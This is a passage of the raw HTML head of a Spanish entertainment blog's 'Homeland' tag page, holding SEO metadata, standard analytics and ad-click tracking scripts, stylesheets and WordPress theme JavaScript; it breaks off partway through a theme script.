

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/homeland/
body_size: 27464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Homeland | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/homeland/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/homeland\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/homeland\/#listItem","name":"Homeland"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/homeland\/#listItem","position":2,"name":"Homeland","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/homeland\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/homeland\/","name":"Homeland | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/homeland\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Homeland del feed" href="https://www.blogistar.com/tag/homeland/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/homeland\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768961264' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768961264' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768961264' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8523a5b40",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/6036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"74deb6d7b4","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
